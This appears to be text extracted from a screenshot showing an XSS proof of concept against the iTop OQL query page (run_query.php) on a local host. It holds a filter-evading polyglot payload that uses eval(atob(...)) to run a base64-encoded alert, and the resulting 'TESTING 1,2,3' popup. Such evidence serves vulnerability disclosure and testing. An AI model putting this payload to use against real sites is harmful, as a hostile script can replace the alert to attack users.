 iTop - OQL Query Evaluat
127.0.0.1/itop/web/pages/run_query.php?c[menu]=RunQueriesMenu&
Centos Wiki Documentation Forums
FYI: 'jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=eval(atob(`YWxlcnQoIlRFU1RJTkcgMSwyLDMiKQo=`)))//%0D%0A%0d%0a//\x3csVg/
\x3e'
TESTING 1,2,3
OK
Read 172.16.1.54